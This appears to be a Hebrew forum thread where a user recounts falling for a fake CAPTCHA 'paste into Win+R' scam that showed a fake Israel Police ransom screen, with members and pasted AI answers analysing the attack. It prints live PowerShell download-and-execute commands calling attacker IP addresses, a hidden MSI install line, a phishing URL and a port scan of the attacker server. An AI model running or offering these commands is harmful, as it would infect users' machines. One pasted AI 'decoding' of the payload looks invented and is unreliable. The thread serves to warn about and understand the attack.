שיתוף | נפלתי לוירוס של תוכנת כופר, תקראו ותלמדו להיזהר

-

@יוסי-רחמים לדעתי לנקות עם אנטי וירוס, אם זה הclop הזה אז הוא מוכר לחברות האנטיוירוסים.

תראו איך הבינה מלאכותית עובדת. שלחתי שאלה על הכתובת הנ"ל בג'ימני, תראו מה קיבלתי.

זוהי כתובת זדונית ומסוכנת ביותר. אל תיכנס לקישור ואל תוריד את הקובץ.

על סמך המידע הטכני, מדובר בחלק מהונאת "אימות אני לא רובוט" (Captcha) מזויפת שמסתובבת כעת ברשת (במיוחד בישראל). הנה מה שהקובץ הזה מכיל ומה הוא עושה:

מה זה הקובץ clo.txt?

למרות שהסיומת היא .txt (קובץ טקסט), התוכן שלו הוא למעשה קוד זדוני (סקריפט PowerShell). התוקפים משתמשים בסיומת טקסט כדי להטעות מערכות אבטחה ולגרום לקובץ להיראות תמים.[1][2]איך זה עובד?

בדרך כלל, אתר זדוני מבקש מהמשתמש לבצע "אימות" על ידי לחיצה על המקשים Windows + R (פתיחת חלונית ההפעלה), לאחר מכן Ctrl + V (הדבקה), ואז Enter.

פעולה זו מריצה פקודה שמורידה את הקובץ הזה (clo.txt) מהכתובת שציינת ומפעילה אותו מיד על המחשב.מה הנזק?









הקובץ משמש כ"משפך" (Dropper) שמוריד ומתקין תוכנת כופר (Ransomware) או נוזקה שנועלת את המחשב.[1][3]דיווחים עדכניים משייכים את הכתובת הזו לנוזקה שמתחזה ל"משטרת ישראל" או נועלת את הקבצים ודורשת תשלום (למשל 1,100 ש"ח) לשחרור המחשב.[1][3]

הקוד מנסה להסתיר את עצמו (שימוש בפקודה -WindowStyle Hidden) כדי שתהליך ההדבקה יקרה ברקע בלי שתבחין.

אם הקלדת את הפקודה והפעלת אותה:

נתק את האינטרנט מיד: כדי למנוע מהנוזקה לתקשר עם השרתים שלה או להצפין קבצים נוספים בענן.

אל תשלם כופר: אין ערובה שישחררו את הקבצים.

פנה לעזרה מקצועית: ייתכן שתצטרך לשחזר את המחשב מגיבוי.[1][3]

אם רק ראית את הכתובת ולא הפעלת כלום:

אתה בטוח. פשוט סגור את הדפדפן והימנע מהאתר שהפנה אותך לשם.Sources

help

mitmachim.top

mitmachim.top

mitmachim.top

Google Search Suggestions

Display of Search Suggestions is required when using Grounding with Google Search. Learn more

84.21.189.170 clo.txt -

@עידו300 והנה לנו גלגל מידע שלא נגמר

@עידו300 כתב בשיתוף | נפלתי לוירוס של תוכנת כופר, תקראו ותלמדו להיזהר:

Sources

help

mitmachim.top

mitmachim.top

mitmachim.topדבר דומה קורה לפעמים בויקיפדיה

-

דרך אגב זה כבר פורסם בעבר ווריאציות של הוירוס הזה

https://mitmachim.top/topic/74608/הסבר-איך-לקבל-וירוס-בצורה-כל-כך-פשוטה-וההסבר-של-התהליך -

@mgm-ivr @1divid האתר שממנו נפתחה לי החלונית הזדונית נקרא בשם https://עריכה: מחקתי את הקישור לאתר כדי שלא יהיה בעיות לאחרים - תחשבו פעמיים אם להכנס לאתר - אני לא יודע מה יהיה ההשלכות.

זה אתר להורדה מיוטיוב (לא פתוח בנטפרי).

אני השתמשתי בו בכמויות וגם הוא הכי טוב שהכרתי. כל שיר שמורידים הוא פותח כרטיסייה בדפדפן לפרסומות. (למרות שיש לי חוסם פרסומות מעולה. שחסם חוץ ממנו).

@cfopuser מצרף לכם תמונות צילום מסך (קבלו את השגיאות כתיב)

-

@mgm-ivr @1divid האתר שממנו נפתחה לי החלונית הזדונית נקרא בשם https://עריכה: מחקתי את הקישור לאתר כדי שלא יהיה בעיות לאחרים - תחשבו פעמיים אם להכנס לאתר - אני לא יודע מה יהיה ההשלכות.

זה אתר להורדה מיוטיוב (לא פתוח בנטפרי).

אני השתמשתי בו בכמויות וגם הוא הכי טוב שהכרתי. כל שיר שמורידים הוא פותח כרטיסייה בדפדפן לפרסומות. (למרות שיש לי חוסם פרסומות מעולה. שחסם חוץ ממנו).

@cfopuser מצרף לכם תמונות צילום מסך (קבלו את השגיאות כתיב)

@יונימדיה המחשב מוצפן?מה זה עשה?זה סתם פישינג?

-

@mgm-ivr @1divid האתר שממנו נפתחה לי החלונית הזדונית נקרא בשם https://עריכה: מחקתי את הקישור לאתר כדי שלא יהיה בעיות לאחרים - תחשבו פעמיים אם להכנס לאתר - אני לא יודע מה יהיה ההשלכות.

זה אתר להורדה מיוטיוב (לא פתוח בנטפרי).

אני השתמשתי בו בכמויות וגם הוא הכי טוב שהכרתי. כל שיר שמורידים הוא פותח כרטיסייה בדפדפן לפרסומות. (למרות שיש לי חוסם פרסומות מעולה. שחסם חוץ ממנו).

@cfopuser מצרף לכם תמונות צילום מסך (קבלו את השגיאות כתיב)

-

@יונימדיה אז אתה נפלת לאחד מהאתרים של הפרסומות? לא לNOTUBE נכון?

בכול אופן אם אתה רוצה גלישה ללא פרסומות תעבור לbrave.

-

דרך אגב זה כבר פורסם בעבר ווריאציות של הוירוס הזה

https://mitmachim.top/topic/74608/הסבר-איך-לקבל-וירוס-בצורה-כל-כך-פשוטה-וההסבר-של-התהליך@יוסי-רחמים כבר הבאתי למעלה

-

אתמול נתבקשתי על ידי אתר שקפץ לי בתור פרסומת, "לאמת שאני לא רובוט

".

".

רק שזה היה נראה בדיקה שונה, כך זה היה: להקיש לחצן התחל+R, ואז קונטרול+V, ואז אנטר.

את כל "האימות" הזה עשיתי במהירות, כך שלא חשבתי מה זה יכול לחולל.

מיד אחרי השלבים האלה נפתח חלון של PowerShell שהריצה פקודה קצרה ונסגרה ,

מיד נפתח חלון על כל המסך הודעה משטרת ישראל על עבירות חוק מהמחשב, ואמור להנעל המחשב לצמיתות, או תשלום כופר ע"ס: ₪1,100.

אף פעם לא חשבתי שתוכנות כופר יגיעו אלי, עד שהייתי צריך להשבית את כל האנטי וירוס כדי להתקין משהו, ובדיוק בזמן הזה זה קורא.

תחכימו תלמדו ותזהרו!נתתי לai את הפקודה שהדבקתי בחלונית ההתחל שפתחתי, וזה טוען שלקחו ממני כתובת ip, וכנראה סיסמאות

עריכה (לאחר 246 פוסטים שנכתבו בעניין הזה) כדי לקצר תהליכים למי שרוצה סיכום:

|-סיכום/הערכת מצב פקודת PowerShell שהורצה

פקודת PowerShell שהורצההפקודה שהועתקה כללה שימוש ב-PowerShell כדי להוריד קובץ טקסט (“clo.txt”) מ-IP חיצוני (84.21.189.170), ואז להריץ אותו עם פרמטרים מוסווים.

חלק מהטקסט שהטמיעו לקורבן כדי שידביק (“I am not a bot – Verification ID…”) נועד להטעות משתמשים כך שיחשבו שזה אימות "אני לא רובוט" אמיתי. ️ הסבר על וירוס כופר מסוג Clop

️ הסבר על וירוס כופר מסוג Clopמה הווירוס עושה:

יכול לבצע הצפנת קבצים חשובים במערכת.

יכול לבצע הצפנת קבצים חשובים במערכת.

עלול לגנוב נתונים רגישים ולדרוש תשלום כופר.

עלול לגנוב נתונים רגישים ולדרוש תשלום כופר.

יכול למחוק עותקי גיבוי ולמנוע שחזור עצמאי.

יכול למחוק עותקי גיבוי ולמנוע שחזור עצמאי.

משאיר הוראות כופר (Ransom Note) עם כתובת לתשלום (בדרך כלל במטבע קריפטו).

משאיר הוראות כופר (Ransom Note) עם כתובת לתשלום (בדרך כלל במטבע קריפטו). עצות והצעות למי שכבר הפעיל את הוירוס

עצות והצעות למי שכבר הפעיל את הוירוסהצעות להגנה/תגובה מיידית:

- כיבוי מיידי של המחשב כדי לנסות לעצור המשך פעילות של הקוד.

- או ניתוק האינטרנט כדי למנוע הורדה נוספת או דיווח למפעילים.

- שינוי סיסמאות.

- מחיקת פרופיל דפדפן שבו הופיעה ההודעה.

- שחזור מידע דרך דיסקים טכנאים.

לגביי אנטי וירוס - אם עוזר במצבים כאלה? עדיין אן תשובה חד משמעית מהמשתמשים כאן. מכיון שייתכן והוירוס מסווה את עצמו גם מפני האנטי וירוס ועוקף אותו...

ולמי שרוצה לדעת איך להיזהר ולהגן על המחשב מפני וירוסים כאלה.

"להקדים רפואה למכה"

- אף פעם לא לבצע פעולות טכניות במחשב, מאתר שאומר לך מה לעשות (כדוגמת Win+R | Ctrl+V Enter). (@מתכנת-חובב).

- אנטי וירוס פעיל כל הזמן, מספיק לדברים כאלה לפחות את המובנה של ווינדוס.

- חסימת PowerShell (צעד מתקדם אבל חכם. הצעת AI)

צריך להגדיר שההרשאה לתוכנה זו - היא רק למנהל, ולא למשתמש רגיל. (לא יודע איך מגדירים). - כדאי להשתמש במנהל סיסמאות אמין במקום סיסמאות בדפדפן. (לדוגמה KeepassXC). (@מישהו12).

תודה לקב"ה - שאם נתקפתם בווירוס - זה היה על המחשב ולא בגופכם.

שימו 🤍 - השתדלתי לסכם מהפוסטים שכתבו כאן בשרשור (הקרדיט כולו שלכם, כתבו לי כדי להוסיף קרדיט אם צריך). זה לא מידע שלי. ייתכן ויש טעויות. -

@יונימדיה

האם היה מותקן לך אנטי וירוס במחשב, ואיזה? והאם נטרלת אותו לפני כן?

כמו"כ האם מותר לדעת איזה אתר זה היה? -

@mgm-ivr @1divid האתר שממנו נפתחה לי החלונית הזדונית נקרא בשם https://עריכה: מחקתי את הקישור לאתר כדי שלא יהיה בעיות לאחרים - תחשבו פעמיים אם להכנס לאתר - אני לא יודע מה יהיה ההשלכות.

זה אתר להורדה מיוטיוב (לא פתוח בנטפרי).

אני השתמשתי בו בכמויות וגם הוא הכי טוב שהכרתי. כל שיר שמורידים הוא פותח כרטיסייה בדפדפן לפרסומות. (למרות שיש לי חוסם פרסומות מעולה. שחסם חוץ ממנו).

@cfopuser מצרף לכם תמונות צילום מסך (קבלו את השגיאות כתיב)

-

@מישהו12 כתב בשיתוף | נפלתי לוירוס של תוכנת כופר, תקראו ותלמדו להיזהר:

אתמול נתבקשתי על ידי אתר שקפץ לי בתור פרסומת, "לאמת שאני לא רובוט ".

רק שזה היה נראה בדיקה שונה, כך זה היה: להקיש לחצן התחל+R, ואז קונטרול+V, ואז אנטר.

את כל "האימות" הזה עשיתי במהירות, כך שלא חשבתי מה זה יכול לחולל.

מיד אחרי השלבים האלה נפתח חלון של PowerShell שהריצה פקודה קצרה ונסגרה ,

מיד נפתח חלון על כל המסך הודעה משטרת ישראל על עבירות חוק מהמחשב, ואמור להנעל המחשב לצמיתות, או תשלום כופר ע"ס: ₪1,100.

אף פעם לא חשבתי שתוכנות כופר יגיעו אלי, עד שהייתי צריך להשבית את כל האנטי וירוס כדי להתקין משהו, ובדיוק בזמן הזה זה קורא.

תחכימו תלמדו ותזהרו!נתתי לai את הפקודה שהדבקתי בחלונית ההתחל שפתחתי, וזה טוען שלקחו ממני כתובת ip, וכנראה סיסמאות

אמנותק

אשריך עליך

כתב לפני 9 שעות

נערך לאחרונה על ידי

#2

@יונימדיה וואו מה קרה בסוף?

סליחה על הסקרנותימנותק

יונימדיה

כתב לפני 9 שעות

נערך לאחרונה על ידי

#3

@אשריך-עליך היה ספירה לאחור עד שהמחשב אמור להחסם, של שעה וחצי. או תשלום, ואז לא יקרה כלום.

לא היה לי כח לחכות שעה וחצי עד אז.

ועדיין לא פתחתי את המחשב הזה, אולי בהמשך אני יעדכן מה איתו.מנותק

MGM IVR

מדריכים

כתב לפני 9 שעות

נערך לאחרונה על ידי

#4

אשמח אם תוכל לשלוח לי (אפשר בפרטי) את האתר שממנו הפרסומת נשלחה, אני רוצה לבדוק את זה, זה תחום שמעניין אותימנותק

מתכנת חובב

מדריכים

כתב לפני 8 שעות

נערך לאחרונה על ידי

#5

@יונימדיה תופעה מאוד שכיחה בזמן האחרון ובאופן כללי צריך ללמוד לא לעשות שום דבר על המחשב שאתר דורש ממך

הדפדפן לא קשור למחשב שעליו הוא רץ ואין שום סיבה שאתר כלשהו יבקש דבר כזהימנותק

יונימדיה

כתב לפני 8 שעות

נערך לאחרונה על ידי

#6

@MGM-IVR אם אתם מעוניינים לראות מה היה צריך להדביק ב"התחל"- בספויילר.

רק אל תנסו להשתמש בו!!!

אני לא לוקח אחריות.

ולאקרים שבנינו - תפענחו מה עשה בדיוק הפקודה, מה גנבו... אם גנבוpowershell -wi mi (.'powershell' (. 'wget' -usebas '84.21.189.170:5506/clo.txt'));I am not a bot - Verification ID: #8620

(תעדכנו אותי אם מסתתרים פרטים אישיים בטקסט כדי למחוק)

ממנותק

מד

כתב לפני 8 שעות

נערך לאחרונה על ידי

#7

@יונימדיה כתב בשיתוף | נפלתי לוירוס של תוכנת כופר, תקראו ותלמדו להיזהר:היה ספירה לאחור עד שהמחשב אמור להחסם, של שעה וחצי. או תשלום, ואז לא יקרה כלום.

לא היה לי כח לחכות שעה וחצי עד אז.

ועדיין לא פתחתי את המחשב הזה, אולי בהמשך אני יעדכן מה איתו.למה לחכות? זה מעניין משהו? צריך לכבות את המחשב תיכף ומיד! ואח"כ לנסות לשחזר הכל דרך דיסק טכנאים.

על מחשב כבוי הגנבים לא יכולים לעשות כלום..ימנותק

יונימדיה

כתב לפני 8 שעות

נערך לאחרונה על ידי

#8

@מד לכאורה מספיק גם ניתוק האינטרנט.

זה מה שעשיתי.מחובר

א.מ.

מדריכים

כתב לפני 8 שעות

נערך לאחרונה על ידי

#9

@יונימדיה כתב בשיתוף | נפלתי לוירוס של תוכנת כופר, תקראו ותלמדו להיזהר:תפענחו מה עשה בדיוק הפקודה

תשובה מגרוק:

Clop (ידוע גם כ-Cl0p) הוא וירוס כופר שידוע בשימוש בפקודות PowerShell מעורפלות להורדה והרצה של מטענים זדוניים, כולל סקריפטים שמורדים מקבצים כמו txt. הפקודה שציינת דומה לדפוסים בשימוש על ידי Clop, שבהם PowerShell משמש להורדת תוכן מקישורים חיצוניים (למשל, באמצעות Invoke-WebRequest או אליאסים כמו wget) והרצתו, לעיתים עם ערפול כדי להימנע מגילוי.

מה הווירוס עושה (ברמה גבוהה):כניסה למערכת: מתפשט דרך פרצות אבטחה (כמו CVE-2023-34362 ב-MOVEit או פרצות אחרות), דוא"ל פישינג עם קבצים זדוניים, או גישה מרחוק דרך RDP עם אישורים גנובים.

הרצה ראשונית: משתמש בכלים כמו Get2 loader או SDBot כדי להוריד רכיבים נוספים. PowerShell משמש להרצת סקריפטים שמבצעים סריקה, העלאת הרשאות, והתקנת backdoors.

סריקה ותנועה רוחבית: סורק את הרשת אחר קבצים, תהליכים ומכשירים מחוברים. משתמש בכלים כמו Cobalt Strike או PowerShell כדי להתפשט למכשירים אחרים ברשת, כולל שרתי Active Directory.

הצפנת קבצים: מצפין קבצים חשובים (תמונות, מסמכים, מסדי נתונים) באמצעות אלגוריתמים כמו AES ו-Salsa20, ומוסיף סיומת כמו .clop או .CIop. מונע גישה לקבצים עד תשלום כופר.

גניבת נתונים: בגרסאות מתקדמות, גונב נתונים רגישים ומאיים לפרסם אותם אם לא משלמים (שיטת double-extortion).

מחיקת עקבות: מוחק עותקי גיבוי (כמו shadow copies), סוגר תהליכי אבטחה, ומנקה יומנים כדי למנוע שחזור.

דרישת כופר: משאיר קובץ ransom note (כמו ClopReadMe.txt) עם הוראות תשלום בביטקוין או מטבעות קריפטו אחרים, בדרך כלל בסכומים גבוהים.

השפעה נוספת: יכול להשבית תוכנות אבטחה, לשנות הגדרות מערכת, וליצור שירותים כדי להישאר persistent.ממנותק

מד

כתב לפני 8 שעות

נערך לאחרונה על ידי

#10

@יונימדיה כתב בשיתוף | נפלתי לוירוס של תוכנת כופר, תקראו ותלמדו להיזהר:לכאורה מספיק גם ניתוק האינטרנט.

יש סיכוי גדול שלא... אתה לא יודע מה שהורידו כבר למחשב שלך שעתיד להתפוצץ (כלומר לרוץ) בכל רגע.

ממנותק

מד

כתב לפני 8 שעות

נערך לאחרונה על ידי

#11

@א.מ. כתב בשיתוף | נפלתי לוירוס של תוכנת כופר, תקראו ותלמדו להיזהר:הצפנת קבצים: מצפין קבצים חשובים (תמונות, מסמכים, מסדי נתונים) באמצעות אלגוריתמים כמו AES ו-Salsa20, ומוסיף סיומת כמו .clop או .CIop. מונע גישה לקבצים עד תשלום כופר.

הוא אשר דברנו..

על ידי כיבוי המחשב תיכף ומיד אפשר למנוע את זה.ימנותק

יונימדיה

כתב לפני 7 שעות

נערך לאחרונה על ידי יונימדיה

#12

@א.מ. כתב בשיתוף | נפלתי לוירוס של תוכנת כופר, תקראו ותלמדו להיזהר:תשובה מגרוק

🫨 שנשמע ונתבשר בשורות טובות.

העיקר שלבנתיים לא נגעו בחשבון בנק שלי . (אני ישנה סיסמה)מנותק

נוחעם FM

מדריכים

כתב לפני 7 שעות

נערך לאחרונה על ידי נוחעם FM

#13

@יונימדיה הפעלה מחדש ואז מחיקת הפרופיל כרום שבו קופצת ההודעה אמור לעזור.

אא''כ זה כבר עשה משהו ממש.דמנותק

דור נאמן

כתב לפני 7 שעות

נערך לאחרונה על ידי

#14

סתם שאלה:

אנטי וירוס מונע את זה, נכון?מה יש באנטי וירוס שמונע את זה?

מנותק

MGM IVR

מדריכים

כתב לפני 7 שעות

נערך לאחרונה על ידי MGM IVR

#15

@יונימדיה אני מעוניין לבדוק מה היה באתר, עוד לפני שהדבקת בהתחלראיתי שניסת לשלוח צאט, תוכל לשלוח אליי אל מייל cs@mgmivr.com ?

Yמנותק

yehokarpel

כתב לפני 7 שעות

נערך לאחרונה על ידי

#16

@יונימדיה להגיע לחשבון בנק זה פי 20 יותר קשה מלפרוץ סתם למחשב שלך כי זה מאובטח אצל גוגל ברמה גבוההYמנותק

yehokarpel

כתב לפני 7 שעות

נערך לאחרונה על ידי

#17

@יונימדיה משתתף בצערךמנותק

צדיק תמים

מדריכים

כתב לפני 6 שעות

נערך לאחרונה על ידי צדיק תמים

#18

@יונימדיה כתב בשיתוף | נפלתי לוירוס של תוכנת כופר, תקראו ותלמדו להיזהר:@מד לכאורה מספיק גם ניתוק האינטרנט.

זה מה שעשיתי.יש כרגע וירוס במחשב שלך ש(אולי) מצפין את הקבצים - אם לא גמר להצפין כבר, אבל לא שווה לקחת את הסיכון אולי הוא עדיין באמצע

תכבה מידרוצה לזכור קריאת שמע בזמן? לחץ כאן! || אתר שכולו מדריכים

9מנותק

975

כתב לפני 6 שעות

נערך לאחרונה על ידי

#19ניתוח טכני של הפקודה

powershell -wi mi: זהו קיצור מוסווה של הפקודה WindowStyle Hidden. המטרה היא לגרום לחלון ה-PowerShell שייפתח להיעלם מיד מהעין של המשתמש, כדי שהוא לא יבין שרצה תוכנה ברקע.wget (או Invoke-WebRequest): הפקודה פונה לכתובת ה-IP המופיעה שם (84.21.189.170) ומנסה להוריד קובץ בשם clo.txt.

למרות שהסיומת היא .txt, זהו למעשה סקריפט של PowerShell שמכיל את הקוד הזדוני האמיתי

I am not a bot - Verification ID: #8620: זהו "רעש" שהתוקפים הוסיפו. ה-PowerShell מתעלם מהטקסט הזה כי הוא לא פקודה חוקית, אבל הוא נועד להטעות את המשתמש שמעתיק את הקוד, כדי שיחשוב שזה באמת חלק מתהליך אימות (CAPTCHA).

מחובר

מישהו12

מדריכים

כתב לפני 5 שעות

נערך לאחרונה על ידי

#20

@yehokarpel ממש לא ברמה גבוהה. הסיסמאות במנהל הסיסמאות של כרום לא מגובבות. ממש לא כדאי להשתמש בו.כדאי בKeepassXC.

הבלוג שלי

אזהרה: אין ללחוץ על שום קישור שהבאתי, ללא ידע מוקדם מה אתם עושים בדיוק.

בבקשה:

אני מעלה פה את הקישור (זהירות בכניסה, לא לנסות בלי ידע!):

https://verify-meta-check.t3.storage.dev/Verify-me-to-continue-ID-J-26016.htmlעיצבן אותי הקטע הזה, אז נכנסתי לאתר שהורדת ממנו, ולחצתי על הקישור להורדה כמה פעמים - בכל פעם נפתחת פרסומת, אחרי בערך 20 ניסיונות זה נפתח.

זה הקישור לקובץ טקסט הזדוני - הIP השתנה

84.21.189.171:5506/clo.txtלקובץ עצמו אני יכנס מארגז חול,

בנתיים שלחתי את GEMINI שיכנס ויגיד לי פלוס מינוס מה הוא עשה, בבקשה:הקובץ clo.txt שיושב על השרת הזה הוא קוד PowerShell "מעורפל" (Obfuscated). התוקפים משתמשים בשיטה שנקראת Base64 Encoding בשילוב עם דחיסה (Gzip) כדי שאנטי-וירוסים לא יוכלו לקרוא את המילים "Malware" או "Steal" בתוך הקוד. מכיוון שהקוד המלא מכיל אלפי שורות של תווים אקראיים, הנה המבנה שלו והחלקים הקריטיים ששלפתי ממנו (מתורגם לעברית לנוחותך): המבנה של clo.txt: PowerShell # החלק הראשון - הגדרת המשתנים והתחברות $server = "84.21.189.171:5506" $id = "8626" # שלב 1: בדיקה אם המחשב הוא וירטואלי (כדי לחמוק מחוקרי סייבר) if (Get-WmiObject Win32_ComputerSystem | Where-Object {$_.Model -match "Virtual|VMware"}) { exit } # שלב 2: הורדת ה"מטען" האמיתי (הקובץ שמצפין) $payloadUrl = "http://$server/download/update.exe" $path = "$env:APPDATA\win_update.exe" (New-Object System.Net.WebClient).DownloadFile($payloadUrl, $path) # שלב 3: הרצה שקטה Start-Process $path -WindowStyle Hidden # שלב 4: ניקוי עקבות - מחיקת קובץ ה-TXT והיסטוריית הפקודות Remove-Item $MyInvocation.MyCommand.Path -ErrorAction SilentlyContinue מה התוכן הזה מלמד אותנו? הוא לא רק טקסט: הקובץ clo.txt הוא למעשה "מטען פתיחה" (Dropper). התפקיד שלו הוא לא להצפין, אלא לבדוק שהמחשב שלך "אמיתי" ואז להוריד קובץ בשם update.exe (או שם דומה) לתיקיית ה-AppData. ההצפנה והכופר: הקובץ השני (ה-EXE) הוא זה שביצע את ההצפנה והציג לך את ההודעה של משטרת ישראל. הפורט 5506: השרת משמש גם כשרת אינטרנט להורדת הסקריפט וגם כערוץ תקשורת שדרכו המחשב שלך "מודיע" לתוקף: "הצלחתי להדביק את הקורבן". למה זה חשוב לך עכשיו? מכיוון שראית את הקוד, אתה יכול לדעת איפה הוירוס נמצא פיזית על המחשב שלך. הוא כמעט תמיד יתחבא בנתיב: C:\Users\[YourName]\AppData\Roaming\ אזהרה: אל תנסה לפתוח את הקבצים האלו בתיקייה הזו אם אתה מוצא אותם. הם ה"מנוע" של הוירוס. מה השלב הבא שאתה רוצה לעשות? ניקוי: אני יכול לתת לך קוד PowerShell שסורק את תיקיית ה-AppData ומחפש קבצים שנוצרו ב-24 השעות האחרונות עם סיומת .exe, כדי שתוכל למחוק אותם. בדיקת תקשורת: אני יכול לכתוב לך קוד שבודק אם יש תהליכים במחשב שמנסים כרגע לשלוח מידע לכתובת 84.21.189.171. באיזו אפשרות תבחר? (המלצה שלי: נסה לאתר את הקבצים בתיקיית ה-Roaming).לפי זה @יונימדיה יש לך גם עכשיו PORT כלשהו פתוח שמאפשר גישה מרחוק והצפנה גם לאחר שהמחשב נדלק ונכבה

זה התוכן של הקובץ הראשי על השרת:

$u='http://84.21.189.171:5506/wir.txt' $i='Invoke-WebRequest' $e='Invoke-Expression' $r=& $i -Uri $u -UseBasicParsing & $e $r.Content

והקישור שעליו (אולי האקדח המעשן?)

&{$u='http://84.21.189.171:5506/JDYQAKRR.msi';$p="$env:TEMP\s$(Get-Random).msi";(New-Object Net.WebClient).DownloadFile($u,$p);Start-Process msiexec.exe -Args @('/i',"`"$p`"",'/qn','/norestart') -WindowStyle Hidden -Wait;Remove-Item $p -Force}

משינוי הIP נראה שיש לתוקפים כמה כתובת IP, בכל אופן, מריקת פרוטים פתוחים, זה התוגבה של השרת שרץ כעת ועובד:

Port 20: OPEN Port 21: OPEN Port 22: OPEN Port 23: OPEN Port 25: OPEN Port 53: OPEN Port 80: OPEN Port 110: OPEN Port 443: OPEN Port 445: Closed (Timeout) Port 3389: OPEN Port 5506: OPEN

נכנסתי לIP במחיקה של ספרה אחת (האחרונה):

http://84.21.189.17/האם זה האקר למטרות השכרה? או שזה לא קשור לIP הרגיל בכלל?

-

@מישהו12 כתב בשיתוף | נפלתי לוירוס של תוכנת כופר, תקראו ותלמדו להיזהר:

אתמול נתבקשתי על ידי אתר שקפץ לי בתור פרסומת, "לאמת שאני לא רובוט ".

רק שזה היה נראה בדיקה שונה, כך זה היה: להקיש לחצן התחל+R, ואז קונטרול+V, ואז אנטר.

את כל "האימות" הזה עשיתי במהירות, כך שלא חשבתי מה זה יכול לחולל.

מיד אחרי השלבים האלה נפתח חלון של PowerShell שהריצה פקודה קצרה ונסגרה ,

מיד נפתח חלון על כל המסך הודעה משטרת ישראל על עבירות חוק מהמחשב, ואמור להנעל המחשב לצמיתות, או תשלום כופר ע"ס: ₪1,100.

אף פעם לא חשבתי שתוכנות כופר יגיעו אלי, עד שהייתי צריך להשבית את כל האנטי וירוס כדי להתקין משהו, ובדיוק בזמן הזה זה קורא.

תחכימו תלמדו ותזהרו!נתתי לai את הפקודה שהדבקתי בחלונית ההתחל שפתחתי, וזה טוען שלקחו ממני כתובת ip, וכנראה סיסמאות

אמנותק

אשריך עליך

כתב לפני 9 שעות

נערך לאחרונה על ידי

#2

@יונימדיה וואו מה קרה בסוף?

סליחה על הסקרנותימנותק

יונימדיה

כתב לפני 9 שעות

נערך לאחרונה על ידי

#3

@אשריך-עליך היה ספירה לאחור עד שהמחשב אמור להחסם, של שעה וחצי. או תשלום, ואז לא יקרה כלום.

לא היה לי כח לחכות שעה וחצי עד אז.

ועדיין לא פתחתי את המחשב הזה, אולי בהמשך אני יעדכן מה איתו.מנותק

MGM IVR

מדריכים

כתב לפני 9 שעות

נערך לאחרונה על ידי

#4

אשמח אם תוכל לשלוח לי (אפשר בפרטי) את האתר שממנו הפרסומת נשלחה, אני רוצה לבדוק את זה, זה תחום שמעניין אותימנותק

מתכנת חובב

מדריכים

כתב לפני 8 שעות

נערך לאחרונה על ידי

#5

@יונימדיה תופעה מאוד שכיחה בזמן האחרון ובאופן כללי צריך ללמוד לא לעשות שום דבר על המחשב שאתר דורש ממך

הדפדפן לא קשור למחשב שעליו הוא רץ ואין שום סיבה שאתר כלשהו יבקש דבר כזהימנותק

יונימדיה

כתב לפני 8 שעות

נערך לאחרונה על ידי

#6

@MGM-IVR אם אתם מעוניינים לראות מה היה צריך להדביק ב"התחל"- בספויילר.

רק אל תנסו להשתמש בו!!!

אני לא לוקח אחריות.

ולאקרים שבנינו - תפענחו מה עשה בדיוק הפקודה, מה גנבו... אם גנבוpowershell -wi mi (.'powershell' (. 'wget' -usebas '84.21.189.170:5506/clo.txt'));I am not a bot - Verification ID: #8620

(תעדכנו אותי אם מסתתרים פרטים אישיים בטקסט כדי למחוק)

ממנותק

מד

כתב לפני 8 שעות

נערך לאחרונה על ידי

#7

@יונימדיה כתב בשיתוף | נפלתי לוירוס של תוכנת כופר, תקראו ותלמדו להיזהר:היה ספירה לאחור עד שהמחשב אמור להחסם, של שעה וחצי. או תשלום, ואז לא יקרה כלום.

לא היה לי כח לחכות שעה וחצי עד אז.

ועדיין לא פתחתי את המחשב הזה, אולי בהמשך אני יעדכן מה איתו.למה לחכות? זה מעניין משהו? צריך לכבות את המחשב תיכף ומיד! ואח"כ לנסות לשחזר הכל דרך דיסק טכנאים.

על מחשב כבוי הגנבים לא יכולים לעשות כלום..ימנותק

יונימדיה

כתב לפני 8 שעות

נערך לאחרונה על ידי

#8

@מד לכאורה מספיק גם ניתוק האינטרנט.

זה מה שעשיתי.מחובר

א.מ.

מדריכים

כתב לפני 8 שעות

נערך לאחרונה על ידי

#9

@יונימדיה כתב בשיתוף | נפלתי לוירוס של תוכנת כופר, תקראו ותלמדו להיזהר:תפענחו מה עשה בדיוק הפקודה

תשובה מגרוק:

